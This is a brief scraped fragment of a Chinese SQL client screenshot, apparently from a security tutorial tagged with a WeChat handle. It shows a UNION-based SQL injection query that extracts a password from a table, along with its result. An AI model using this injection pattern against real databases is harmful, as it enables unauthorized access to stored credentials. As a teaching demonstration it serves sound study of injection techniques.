 运行 停止 解释 调试 新建 保存 另存为 美化 SQL 备注 导出结果
查询创建工具 查询编辑器
1 select * from "ps" where "id"=2 and 1=2 union select 1,'2',3,'4',5,(select "password" from "ps" where "id"=1),7,null from dual
信息 结果1
id password age name height yaya xiao ll
1 2 3 4 5 111 7 (Null)
微信号: lemon-sec